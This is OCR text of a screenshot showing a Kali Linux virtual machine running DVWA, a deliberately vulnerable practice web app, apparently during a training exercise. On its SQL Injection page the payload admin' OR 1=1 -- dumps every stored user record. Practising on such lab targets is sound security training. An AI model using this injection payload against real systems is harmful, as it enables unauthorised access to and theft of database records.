 kali-linux-2025.1a-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
3:01
Kali Linux
Vulnerability: SQL Injectio
localhost:8080/vulnerabilities/sqli/?id=admin'+OR+1%3D1+--+&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
User ID: Submit
ID: admin' OR 1=1 --
First name: admin
Surname: admin
ID: admin' OR 1=1 --
First name: Gordon
Surname: Brown
ID: admin' OR 1=1 --
First name: Hack
Surname: Me
ID: admin' OR 1=1 --
First name: Pablo
Surname: Picasso
ID: admin' OR 1=1 --
First name: Bob
Surname: Smith
More Information
Right Ctrl
Type here to search
1
16°C مشمس جزئيًا
ENG
10:01 AM
4/2/2025
2